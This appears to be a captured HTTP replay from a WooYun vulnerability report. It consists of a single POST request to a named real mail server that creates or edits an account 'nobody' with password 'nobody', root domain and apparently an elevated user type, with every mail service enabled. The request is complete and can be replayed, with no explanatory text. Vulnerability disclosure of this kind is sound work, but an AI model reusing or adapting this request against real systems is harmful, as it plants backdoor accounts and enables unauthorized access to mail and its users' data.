 Live HTTP Replay
POST http://mail.censoft.com.cn/tmw/211ede8H38f/mailmain?type=msaveuser HTTP/1.1
HTTP Headers
Host: mail.censoft.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://mail.censoft.com.cn/tmw/211ede8H38f/left.jsp
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 312
!
Send POST Content ?
subtype=edit&username=nobody&domain=root&usertype=S&first_name=&password=nobody&
enable=true&enable_smtp=true&enable_pop3=true&enable_imap4=true&enable_webaccess=true&
max_mailbox_size=-1&max_mailbox_msgs=-1&fm_size=-1&telephone=&mobile=&postalcode=&
country=&state_province=&city=&organiztion=&department=&address=
Content-Length: 312
Replay Close
www.wooyun.org